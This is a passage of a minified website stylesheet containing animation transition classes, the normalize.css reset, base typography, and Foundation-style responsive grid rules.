rotate(0deg);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:1}.hinge-out-from-middle-y.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateY(-90deg);transform:perspective(2000px) rotateY(-90deg);opacity:0}.scale-in-up.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.scale-in-up.mui-enter.mui-enter-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.scale-in-down.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.scale-in-down.mui-enter.mui-enter-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.scale-out-up.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:1}.scale-out-up.mui-leave.mui-leave-active{-webkit-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5);opacity:0}.scale-out-down.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:1}.scale-out-down.mui-leave.mui-leave-active{-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5);opacity:0}.spin-in.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:rotate(-.75turn);-ms-transform:rotate(-.75turn);transform:rotate(-.75turn);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.spin-in.mui-enter.mui-enter-active{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}.spin-out.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:1}.spin-out.mui-leave.mui-leave-active{-webkit-transform:rotate(.75turn);-ms-transform:rotate(.75turn);transform:rotate(.75turn);opacity:0}.spin-in-ccw.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:rotate(.75turn);-ms-transform:rotate(.75turn);transform:rotate(.75turn);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.spin-in-ccw.mui-enter.mui-enter-active{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}.spin-out-ccw.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:1}.spin-out-ccw.mui-leave.mui-leave-active{-webkit-transform:rotate(-.75turn);-ms-transform:rotate(-.75turn);transform:rotate(-.75turn);opacity:0}.slow{-webkit-transition-duration:750ms!important;transition-duration:750ms!important}.fast{-webkit-transition-duration:250ms!important;transition-duration:250ms!important}.linear{-webkit-transition-timing-function:linear!important;transition-timing-function:linear!important}.ease{-webkit-transition-timing-function:ease!important;transition-timing-function:ease!important}.ease-in{-webkit-transition-timing-function:ease-in!important;transition-timing-function:ease-in!important}.ease-out{-webkit-transition-timing-function:ease-out!important;transition-timing-function:ease-out!important}.ease-in-out{-webkit-transition-timing-function:ease-in-out!important;transition-timing-function:ease-in-out!important}.bounce-in{-webkit-transition-timing-function:cubic-bezier(.485,.155,.24,1.245)!important;transition-timing-function:cubic-bezier(.485,.155,.24,1.245)!important}.bounce-out{-webkit-transition-timing-function:cubic-bezier(.485,.155,.515,.845)!important;transition-timing-function:cubic-bezier(.485,.155,.515,.845)!important}.bounce-in-out{-webkit-transition-timing-function:cubic-bezier(.76,-.245,.24,1.245)!important;transition-timing-function:cubic-bezier(.76,-.245,.24,1.245)!important}.short-delay{-webkit-transition-delay:300ms!important;transition-delay:300ms!important}.long-delay{-webkit-transition-delay:700ms!important;transition-delay:700ms!important}.shake{-webkit-animation-name:shake-7;animation-name:shake-7}@-webkit-keyframes shake-7{0%,10%,20%,30%,40%,50%,60%,70%,80%,90%{-webkit-transform:translateX(7%);transform:translateX(7%)}5%,15%,25%,35%,45%,55%,65%,75%,85%,95%{-webkit-transform:translateX(-7%);transform:translateX(-7%)}}@keyframes shake-7{0%,10%,20%,30%,40%,50%,60%,70%,80%,90%{-webkit-transform:translateX(7%);transform:translateX(7%)}5%,15%,25%,35%,45%,55%,65%,75%,85%,95%{-webkit-transform:translateX(-7%);transform:translateX(-7%)}}.spin-cw{-webkit-animation-name:spin-cw-1turn;animation-name:spin-cw-1turn}@-webkit-keyframes spin-cw-1turn{0%{-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes spin-cw-1turn{0%{-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.spin-ccw{-webkit-animation-name:spin-cw-1turn;animation-name:spin-cw-1turn}@keyframes spin-cw-1turn{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.wiggle{-webkit-animation-name:wiggle-7deg;animation-name:wiggle-7deg}@-webkit-keyframes wiggle-7deg{40%,50%,60%{-webkit-transform:rotate(7deg);transform:rotate(7deg)}35%,45%,55%,65%{-webkit-transform:rotate(-7deg);transform:rotate(-7deg)}0%,30%,70%,100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes wiggle-7deg{40%,50%,60%{-webkit-transform:rotate(7deg);transform:rotate(7deg)}35%,45%,55%,65%{-webkit-transform:rotate(-7deg);transform:rotate(-7deg)}0%,30%,70%,100%{-webkit-transform:rotate(0);transform:rotate(0)}}.shake,.spin-cw,.spin-ccw,.wiggle{-webkit-animation-duration:500ms;animation-duration:500ms}.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.slow{-webkit-animation-duration:750ms!important;animation-duration:750ms!important}.fast{-webkit-animation-duration:250ms!important;animation-duration:250ms!important}.linear{-webkit-animation-timing-function:linear!important;animation-timing-function:linear!important}.ease{-webkit-animation-timing-function:ease!important;animation-timing-function:ease!important}.ease-in{-webkit-animation-timing-function:ease-in!important;animation-timing-function:ease-in!important}.ease-out{-webkit-animation-timing-function:ease-out!important;animation-timing-function:ease-out!important}.ease-in-out{-webkit-animation-timing-function:ease-in-out!important;animation-timing-function:ease-in-out!important}.bounce-in{-webkit-animation-timing-function:cubic-bezier(.485,.155,.24,1.245)!important;animation-timing-function:cubic-bezier(.485,.155,.24,1.245)!important}.bounce-out{-webkit-animation-timing-function:cubic-bezier(.485,.155,.515,.845)!important;animation-timing-function:cubic-bezier(.485,.155,.515,.845)!important}.bounce-in-out{-webkit-animation-timing-function:cubic-bezier(.76,-.245,.24,1.245)!important;animation-timing-function:cubic-bezier(.76,-.245,.24,1.245)!important}.short-delay{-webkit-animation-delay:300ms!important;animation-delay:300ms!important}.long-delay{-webkit-animation-delay:700ms!important;animation-delay:700ms!important}/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1,.h1{font-size:2em;margin:.67em 0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}.foundation-mq{font-family:"small=0em&medium=40em&large=64em&xlarge=75em&xxlarge=90em"}html{-webkit-box-sizing:border-box;box-sizing:border-box;font-size:100%}*,*::before,*::after{-webkit-box-sizing:inherit;box-sizing:inherit}body{margin:0;padding:0;background:#fefefe;font-family:"Utily Sans W05",sans-serif;font-weight:400;line-height:1.5;color:#00063f;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{display:inline-block;vertical-align:middle;max-width:100%;height:auto;-ms-interpolation-mode:bicubic}textarea{height:auto;min-height:50px;border-radius:0}select{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;border-radius:0}.map_canvas img,.map_canvas embed,.map_canvas object,.mqa-display img,.mqa-display embed,.mqa-display object{max-width:none!important}button{padding:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;border-radius:0;background:transparent;line-height:1;cursor:auto}[data-whatinput='mouse'] button{outline:0}pre{overflow:auto}button,input,optgroup,select,textarea{font-family:inherit}.is-visible{display:block!important}.is-hidden{display:none!important}.grid-container{padding-right:.625rem;padding-left:.625rem;max-width:1200px;margin-left:auto;margin-right:auto}@media print,screen and (min-width:40em){.grid-container{padding-right:.9375rem;padding-left:.9375rem}}.grid-container.fluid{padding-right:.625rem;padding-left:.625rem;max-width:100%;margin-left:auto;margin-right:auto}@media print,screen and (min-width:40em){.grid-container.fluid{padding-right:.9375rem;padding-left:.9375rem}}.grid-container.full{padding-right:0;padding-left:0;max-width:100%;margin-left:auto;margin-right:auto}.grid-x{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.cell{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;min-height:0;min-width:0;width:100%}.cell.auto{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}.cell.shrink{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.grid-x>.auto{width:auto}.grid-x>.shrink{width:auto}.grid-x>.small-shrink,.grid-x>.small-full,.grid-x>.small-1,.grid-x>.small-2,.grid-x>.small-3,.grid-x>.small-4,.grid-x>.small-5,.grid-x>.small-6,.grid-x>.small-7,.grid-x>.small-8,.grid-x>.small-9,.grid-x>.small-10,.grid-x>.small-11,.grid-x>.small-12{-ms-flex-preferred-size:auto;flex-basis:auto}@media print,screen and (min-width:40em){.grid-x>.medium-shrink,.grid-x>.medium-full,.grid-x>.medium-1,.grid-x>.medium-2,.grid-x>.medium-3,.grid-x>.medium-4,.grid-x>.medium-5,.grid-x>.medium-6,.grid-x>.medium-7,.grid-x>.medium-8,.grid-x>.medium-9,.grid-x>.medium-10,.grid-x>.medium-11,.grid-x>.medium-12{-ms-flex-preferred-size:auto;flex-basis:auto}}@media print,screen and (min-width:64em){.grid-x>.large-shrink,.grid-x>.large-full,.grid-x>.large-1,.grid-x>.large-2,.grid-x>.large-3,.grid-x>.large-4,.grid-x>.large-5,.grid-x>.large-6,.grid-x>.large-7,.grid-x>.large-8,.grid-x>.large-9,.grid-x>.large-10,.grid-x>.large-11,.grid-x>.large-12{-ms-flex-preferred-size:auto;flex-basis:auto}}.grid-x>.small-1,.grid-x>.small-2,.grid-x>.small-3,.grid-x>.small-4,.grid-x>.small-5,.grid-x>.small-6,.grid-x>.small-7,.grid-x>.small-8,.grid-x>.small-9,.grid-x>.small-10,.grid-x>.small-11,.grid-x>.small-12{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.grid-x>.small-1{width:8.33333%}.grid-x>.small-2{width:16.66667%}.grid-x>.small-3{width:25%}.grid-x>.small-4{width:33.33333%}.grid-x>.small-5{width:41.66667%}.grid-x>.small-6{width:50%}.grid-x>.small-7{width:58.33333%}.grid-x>.small-8{width:66.66667%}.grid-x>.small-9{width:75%}.grid-x>.small-10{width:83.33333%}.grid-x>.small-11{width:91.66667%}.grid-x>.small-12{width:100%}@media print,screen and (min-width:40em){.grid-x>.medium-auto{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%;width:auto}.grid-x>.medium-shrink,.grid-x>.medium-1,.grid-x>.medium-2,.grid-x>.medium-3,.grid-x>.medium-4,.grid-x>.medium-5,.grid-x>.medium-6,.grid-x>.medium-7,.grid-x>.medium-8,.grid-x>.medium-9,.grid-x>.medium-10,.grid-x>.medium-11,.grid-x>.medium-12{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.grid-x>.medium-shrink{width:auto}.grid-x>.medium-1{width:8.33333%}.grid-x>.medium-2{width:16.66667%}.grid-x>.medium-3{width:25%}.grid-x>.medium-4{width:33.33333%}.grid-x>.medium-5{width:41.66667%}.grid-x>.medium-6{width:50%}.grid-x>.medium-7{width:58.33333%}.grid-x>.medium-8{width:66.66667%}.grid-x>.medium-9{width:75%}.grid-x>.medium-10{width:83.33333%}.grid-x>.medium-11{width:91.66667%}.grid-x>.medium-12{width:100%}}@media print,screen and (min-width:64em){.grid-x>.large-auto{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%;width:auto}.grid-x>.large-shrink,.grid-x>.large-1,.grid-x>.large-2,.grid-x>.large-3,.grid-x>.large-4,.grid-x>.large-5,.grid-x>.large-6,.grid-x>.large-7,.grid-x>.large-8,.grid-x>.large-9,.grid-x>.large-10,.grid-x>.large-11,.grid-x>.large-12{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.grid-x>.large-shrink{width:auto}.grid-x>.large-1{width:8.33333%}.grid-x>.large-2{width:16.66667%}.grid-x>.large-3{width:25%}.grid-x>.large-4{width:33.33333%}.grid-x>.large-5{width:41.66667%}.grid-x>.large-6{width:50%}.grid-x>.large-7{width:58.33333%}.grid-x>.large-8{width:66.66667%}.grid-x>.large-9{width:75%}.grid-x>.large-10{width:83.33333%}.grid-x>.large-11{width:91.66667%}.grid-x>.large-12{width:100%}}.grid-margin-x:not(.grid-x)>.cell{width:auto}.grid-margin-y:not(.grid-y)>.cell{height:auto}.grid-margin-x{margin-left:-.625rem;margin-right:-.625rem}@media print,screen and (min-width:40em){.grid-margin-x{margin-left:-.9375rem;margin-right:-.9375rem}}.grid-margin-x>.cell{width:calc(100% - 1.25rem);margin-left:.625rem;margin-right:.625rem}@media print,screen and (min-width:40em){.grid-margin-x>.cell{width:calc(100% - 1.875rem);margin-left:.9375rem;margin-right:.9375rem}}.grid-margin-x>.auto{width:auto}.grid-margin-x>.shrink{width:auto}.grid-margin-x>.small-1{width:calc(8.33333% - 1.25rem)}.grid-margin-x>.small-2{width:calc(16.66667% - 1.25rem)}.grid-margin-x>.small-3{width:calc(25% - 1.25rem)}.grid-margin-x>.small-4{width:calc(33.33333% - 1.25rem)}.grid-margin-x>.small-5{width:calc(41.66667% - 1.25rem)}.grid-margin-x>.small-6{width:calc(50% - 1.25rem)}.grid-margin-x>.small-7{width:calc(58.33333% - 1.25rem)}.grid-margin-x>.small-8{width:calc(66.66667% - 1.25rem)}.grid-margin-x>.small-9{width:calc(75% - 1.25rem)}.grid-margin-x>.small-10{width:calc(83.33333% - 1.25rem)}.grid-margin-x>.small-11{width:calc(91.66667% - 1.25rem)}.grid-margin-x>.small-12{width:calc(100% - 1.25rem)}@media print,screen and (min-width:40em){.grid-margin-x>.auto{width:auto}.grid-margin-x>.shrink{width:auto}.grid-margin-x>.small-1{width:calc(8.33333% - 1.875rem)}.grid-margin-x>.small-2{width:calc(16.66667% - 1.875rem)}.grid-margin-x>.small-3{width:calc(25% - 1.875rem)}.grid-margin-x>.small-4{width:calc(33.33333% - 1.875rem)}.grid-margin-x>.small-5{width:calc(41.66667% - 1.875rem)}.grid-margin-x>.small-6{width:calc(50% - 1.875rem)}.grid-margin-x>.small-7{width:calc(58.33333% - 1.875rem)}.grid-margin-x>.small-8{width:calc(66.66667% - 1.875rem)}.grid-margin-x>.small-9{width:calc(75% - 1.875rem)}.grid-margin-x>.small-10{width:calc(83.33333% - 1.875rem)}.grid-margin-x>.small-11{width:calc(91.66667% - 1.875rem)}.grid-margin-x>.small-12{width:calc(100% - 1.875rem)}.grid-margin-x>.medium-auto{width:auto}.grid-margin-x>.medium-shrink{width:auto}.grid-margin-x>.medium-1{width:calc(8.33333% - 1.875rem)}.grid-margin-x>.medium-2{width:calc(16.66667% - 1.875rem)}.grid-margin-x>.medium-3{width:calc(25% - 1.875rem)}.grid-margin-x>.medium-4{width:calc(33.33333% - 1.875rem)}.grid-margin-x>.medium-5{width:calc(41.66667% - 1.875rem)}.grid-margin-x>.medium-6{width:calc(50% - 1.875rem)}.grid-margin-x>.medium-7{width:calc(58.33333% - 1.875rem)}.grid-margin-x>.medium-8{width:calc(66.66667% - 1.875rem)}.grid-margin-x>.medium-9{width:calc(75% - 1.875rem)}.grid-margin-x>.medium-10{width:calc(83.33333% - 1.875rem)}.grid-margin-x>.medium-11{width:calc(91.66667% - 1.875rem)}.grid-margin-x>.medium-12{width:calc(100% - 1.875rem)}}@media print,screen and (min-width:64em){.grid-margin-x>.large-auto{width:auto}.grid-margin-x>.large-shrink{width:auto}.grid-margin-x>.large-1{width:calc(8.33333% - 1.875rem)}.grid-margin-x>.large-2{width:calc(16.66667% - 1.875rem)}.grid-margin-x>.large-3{width:calc(25% - 1.875rem)}.grid-margin-x>.large-4{width:calc(33.33333% - 1.875rem)}.grid-margin-x>.large-5{width:calc(41.66667% - 1.875rem)}.grid-margin-x>.large-6{width:calc(50% - 1.875rem)}.grid-margin-x>.large-7{width:calc(58.33333% - 1.875rem)}.grid-margin-x>.large-8{width:calc(66.66667% - 1.875rem)}.grid-margin-x>.large-9{width:calc(75% - 1.875rem)}.grid-margin-x>.large-10{width:calc(83.33333% - 1.875rem)}.grid-margin-x>.large-11{width:calc(91.66667% - 1.875rem)}.grid-margin-x>.large-12{width:calc(100% - 1.875rem)}}.grid-padding-x .grid-padding-x{margin-right:-.625rem;margin-left:-.625rem}@media print,screen and (min-width:40em){.grid-padding-x .grid-padding-x{margin-right:-.9375rem;margin-left:-.9375rem}}.grid-container:not(.full)>.grid-padding-x{margin-right:-.625rem;margin-left:-.625rem}@media print,screen and (min-width:40em){.grid-container:not(.full)>.grid-padding-x{margin-right:-.9375rem;margin-left:-.9375rem}}.grid-padding-x>.cell{padding-right:.625rem;padding-left:.625rem}@media print,screen and (min-width:40em){.grid-padding-x>.cell{padding-right:.9375rem;padding-left:.9375rem}}.small-up-1>.cell{width:100%}.small-up-2>.cell{width:50%}.small-up-3>.cell{width:33.33333%}.small-up-4>.cell{width:25%}.small-up-5>.cell{width:20%}.small-up-6>.cell{width:16.66667%}.small-up-7>.cell{width:14.28571%}.small-up-8>.cell{width:12.5%}@media print,screen and (min-width:40em){.medium-up-1>.cell{width:100%}.medium-up-2>.cell{width:50%}.medium-up-3>.cell{width:33.33333%}.medium-up-4>.cell{width:25%}.medium-up-5>.cell{width:20%}.medium-up-6>.cell{width:16.66667%}.medium-up-7>.cell{width:14.28571%}.medium-up-8>.cell{width:12.5%}}@media print,screen and (min-width:64em){.large-up-1>.cell{width:100%}.large-up-2>.cell{width:50%}.large-up-3>.cell{width:33.33333%}.large-up-4>.cell{width:25%}.large-up-5>.cell{width:20%}.large-up-6>.cell{width:16.66667%}.large-up-7>.cell{width:14.28571%}.large-up-8>.cell{width:12.5%}}.grid-margin-x.small-up-1>.cell{width:calc(100% - 1.25rem)}.grid-margin-x.small-up-2>.cell{width:calc(50% - 1.25rem)}.grid-margin-x.small-up-3>.cell{width:calc(33.33333% - 1.25rem)}.grid-margin-x.small-up-4>.cell{width:calc(25% - 1.25rem)}.grid-margin-x.small-up-5>.cell{width:calc(20% - 1.25rem)}.grid-margin-x.small-up-6>.cell{width:calc(16.66667% - 1.25rem)}.grid-margin-x.small-up-7>.cell{width:calc(14.28571% - 1.25rem)}.grid-margin-x.small-up-8>.cell{width:calc(12.5% - 1.25rem)}@media print,screen and (min-width:40em){.grid-margin-x.small-up-1>.cell{width:calc(100% - 1.875rem)}.grid-margin-x.small-up-2>.cell{width:calc(50% - 1.875rem)}.grid-margin-x.small-up-3>.cell{width:calc(33.33333% - 1.875rem)}.grid-margin-x.small-up-4>.cell{width:calc(25% - 1.875rem)}.grid-margin-x.small-up-5>.cell{width:calc(20% - 1.875rem)}.grid-margin-x.small-up-6>.cell{width:calc(16.66667% - 1.875rem)}.grid-margin-x.small-up-7>.cell{width:calc(14.28571% - 1.875rem)}.grid-margin-x.small-up-8>.cell{width:calc(12.5% - 1.875rem)}.grid-margin-x.medium-up-1>.cell{width:calc(100% - 1.875rem)}.grid-margin-x.medium-up-2>.cell{width:calc(50% - 1.875rem)}.grid-margin-x.medium-up-3>.cell{width:calc(33.33333% - 1.875rem)}.grid-margin-x.medium-up-4>.cell{width:calc(25% - 1.875rem)}.grid-margin-x.medium-up-5>.cell{width:calc(20% - 1.875rem)}.grid-margin-x.medium-up-6>.cell{width:calc(16.66667% - 1.875rem)}.grid-margin-x.medium-up-7>.cell{width:calc(14.28571% - 1.875rem)}.grid-margin-x.medium-up-8>.cell{width:calc(12.5% - 1.875rem)}}@media print,screen and (min-width:64em){.grid-margin-x.large-up-1>.cell{width:calc(100% - 1.875rem)}.grid-margin-x.large-up-2>.cell{width:calc(50% - 1.875rem)}.grid-margin-x.large-up-3>.cell{width:calc(33.33333% - 1.875rem)}.grid-margin-x.large-up-4>.cell{width:calc(25% - 1.875rem)}.grid-margin-x.large-up-5>.cell{width:calc(20% - 1.875rem)}.grid-margin-x.large-up-6>.cell{width:calc(16.66667% - 1.875rem)}.grid-margin-x.large-up-7>.cell{width:calc(14.28571% - 1.875rem)}.grid-margin-x.large-up-8>.cell{width:calc(12.5% - 1.875rem)}}.small-margin-collapse{margin-right:0;margin-left:0}.small-margin-collapse>.cell{margin-right:0;margin-left:0}.small-margin-collapse>.small-1{width:8.33333%}.small-margin-collapse>.small-2{width:16.66667%}.small-margin-collapse>.small-3{width:25%}.small-margin-collapse>.small-4{width:33.33333%}.small-margin-collapse>.small-5{width:41.66667%}.small-margin-collapse>.small-6{width:50%}.small-margin-collapse>.small-7{width:58.33333%}.small-margin-collapse>.small-8{width:66.66667%}.small-margin-collapse>.small-9{width:75%}.small-margin-collapse>.small-10{width:83.33333%}.small-margin-collapse>.small-11{width:91.66667%}.small-margin-collapse>.small-12{width:100%}@media print,screen and (min-width:40em){.small-margin-collapse>.medium-1{width:8.33333%}.small-margin-collapse>.medium-2{width:16.66667%}.small-margin-collapse>.medium-3{width:25%}.small-margin-collapse>.medium-4{width:33.33333%}.small-margin-collapse>.medium-5{width:41.66667%}.small-margin-collapse>.medium-6{width:50%}.small-margin-collapse>.medium-7{width:58.33333%}.small-margin-collapse>.medium-8{width:66.66667%}.small-margin-collapse>.medium-9{width:75%}.small-margin-collapse>.medium-10{width:83.33333%}.small-margin-collapse>.medium-11{width:91.66667%}.small-margin-collapse>.medium-12{width:100%}}@media print,screen and (min-width:64em){.small-margin-collapse>.large-1{width:8.33333%}.small-margin-collapse>.large-2{width:16.66667%}.small-margin-collapse>.large-3{width:25%}.small-margin-collapse>.large-4{width:33.33333%}.small-margin-collapse>.large-5{width:41.66667%}.small-margin-collapse>.large-6{width:50%}.small-margin-collapse>.large-7{width:58.33333%}.small-margin-collapse>.large-8{width:66.66667%}.small-margin-collapse>.large-9{width:75%}.small-margin-collapse>.large-10{width:83.33333%}.small-margin-collapse>.large-11{width:91.66667%}.small-margin-collapse>.large-12{width:100%}}.small-padding-collapse{margin-right:0;margin-left:0}.small-padding-collapse>.cell{padding-right:0;padding-left:0}@media print,screen and (min-width:40em){.medium-margin-collapse{margin-right:0;margin-left:0}.medium-margin-collapse>.cell{margin-right:0;margin-left:0}}@media print,screen and (min-width:40em){.medium-margin-collapse>.small-1{width:8.33333%}.medium-margin-collapse>.small-2{width:16.66667%}.medium-margin-collapse>.small-3{width:25%}.medium-margin-collapse>.small-4{width:33.33333%}.medium-margin-collapse>.small-5{width:41.66667%}.medium-margin-collapse>.small-6{width:50%}.medium-margin-collapse>.small-7{width:58.33333%}.medium-margin-collapse>.small-8{width:66.66667%}.medium-margin-collapse>.small-9{width:75%}.medium-margin-collapse>.small-10{width:83.33333%}.medium-margin-collapse>.small-11{width:91.66667%}.medium-margin-collapse>.small-12{width:100%}}@media print,screen and (min-width:40em){.medium-margin-collapse>.medium-1{width:8.33333%}.medium-margin-collapse>.medium-2{width:16.66667%}.medium-margin-collapse>.medium-3{width:25%}.medium-margin-collapse>.medium-4{width:33.33333%}.medium-margin-collapse>.medium-5{width:41.66667%}.medium-margin-collapse>.medium-6{width:50%}.medium-margin-collapse>.medium-7{width:58.33333%}.medium-margin-collapse>.medium-8{width:66.66667%}.medium-margin-collapse>.medium-9{width:75%}.medium-margin-collapse>.medium-10{width:83.33333%}.medium-margin-collapse>.medium-11{width:91.66667%}.medium-margin-collapse>.medium-12{width:100%}}@media print,screen and (min-width:64em){.medium-margin-collapse>.large-1{width:8.33333%}.medium-margin-collapse>.large-2{width:16.66667%}.medium-margin-collapse>.large-3{width:25%}.medium-margin-collapse>.large-4{width:33.33333%}.medium-margin-collapse>.large-5{width:41.66667%}.medium-margin-collapse>.large-6{width:50%}.medium-margin-collapse>.large-7{width:58.33333%}.medium-margin-collapse>.large-8{width:66.66667%}.medium-margin-collapse>.large-9{width:75%}.medium-margin-collapse>.large-10{width:83.33333%}.medium-margin-collapse>.large-11{width:91.66667%}.medium-margin-collapse>.large-12{width:100%}}@media print,screen and (min-width:40em){.medium-padding-collapse{margin-right:0;margin-left:0}.medium-padding-collapse>.cell{padding-right:0;padding-left:0}}@media print,screen and (min-width:64em){.large-margin-collapse{margin-right:0;margin-left:0}.large-margin-collapse>.cell{margin-right:0;margin-left:0}}@media print,screen and (min-width:64em){.large-margin-collapse>.small-1{width:8.33333%}.large-margin-collapse>.small-2{width:16.66667%}.large-margin-collapse>.small-3{width:25%}.large-margin-collapse>.small-4{width:33.33333%}.large-margin-collapse>.small-5{width:41.66667%}.large-margin-collapse>.small-6{width:50%}.large-margin-collapse>.small-7{width:58.33333%}.large-margin-collapse>.small-8{width:66.66667%}.large-margin-collapse>.small-9{width:75%}.large-margin-collapse>.small-10{width:83.33333%}.large-margin-collapse>.small-11{width:91.66667%}.large-margin-collapse>.small-12{width:100%}}@media print,screen and (min-width:64em){.large-margin-collapse>.medium-1{width:8.33333%}.large-margin-collapse>.medium-2{width:16.66667%}.large-margin-collapse>.medium-3{width:25%}.large-margin-collapse>.medium-4{width:33.33333%}.large-margin-collapse>.medium-5{width:41.66667%}.large-margin-collapse>.medium-6{width:50%}.large-margin-collapse>.medium-7{width:58.33333%}.large-margin-collapse>.medium-8{width:66.66667%}.large-margin-collapse>.medium-9{width:75%}.large-margin-collapse>.medium-10{width:83.33333%}.large-margin-collapse>.medium-11{width:91.66667%}.large-margin-collapse>.medium-12{width:100%}}@media print,screen and (min-width:64em){.large-margin-collapse>.large-1{width:8.33333%}.large-margin-collapse>.large-2{width:16.66667%}.large-margin-collapse>.large-3{width:25%}.large-margin-collapse>.large-4{width:33.33333%}.large-margin-collapse>.large-5{width:41.66667%}.large-margin-collapse>.large-6{width:50%}.large-margin-collapse>.large-7{width:58.33333%}.large-margin-collapse>.large-8{width:66.66667%}.large-margin-collapse>.large-9{width:75%}.large-margin-collapse>.large-10{width:83.33333%}.large-margin-collapse>.large-11{width:91.66667%}.large-margin-collapse>.large-12{width:100%}}@media 